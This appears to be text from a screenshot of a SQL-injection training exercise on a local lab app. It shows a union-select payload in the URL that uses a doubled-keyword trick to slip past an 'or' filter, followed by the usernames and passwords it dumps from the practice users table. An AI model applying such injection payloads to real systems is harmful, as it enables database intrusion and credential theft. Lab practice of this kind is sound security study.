 Welcome Dhakkan
Your Login name:2
Your Password:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-crappy,stupid-stupidity,superman-genious,batman-
mob!le,admin-admin,admin1-admin1,admin2-admin2,admin3-admin3,dhakkan-dumbo,admin4-admin4
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-25/?id=0' union select 1,2,group_concat(concat_ws('-',username,passwoorrd)) from security.users --+